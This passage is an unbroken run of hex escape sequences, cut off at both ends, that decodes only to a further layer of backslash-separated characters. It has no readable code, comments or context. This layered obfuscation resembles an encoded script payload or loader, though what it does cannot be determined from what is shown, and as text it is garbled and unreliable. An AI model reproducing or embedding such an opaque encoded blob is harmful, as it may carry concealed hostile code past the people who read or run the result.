x66\x5C\x39\x5C\x66\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x39\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x67\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x39\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x68\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x68\x5C\x67\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6B\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x62\x5C\x75\x5C\x39\x5C\x66\x5C\x69\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x62\x5C\x67\x5C\x75\x5C\x65\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x63\x5C\x69\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x6B\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x63\x5C\x75\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x68\x5C\x75\x5C\x39\x5C\x6C\x5C\x6D\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x69\x5C\x75\x5C\x66\x5C\x66\x5C\x63\x5C\x41\x5C\x66\x5C\x39\x5C\x68\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x39\x5C\x69\x5C\x4E\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x7A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x75\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x66\x5C\x63\x5C\x66\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6D\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x62\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x62\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x69\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x39\x5C\x75\x5C\x66\x5C\x66\x5C\x69\x5C\x41\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6C\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\